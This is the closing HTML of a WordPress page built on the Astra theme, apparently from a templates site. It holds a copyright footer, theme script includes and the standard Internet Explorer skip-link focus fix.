									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
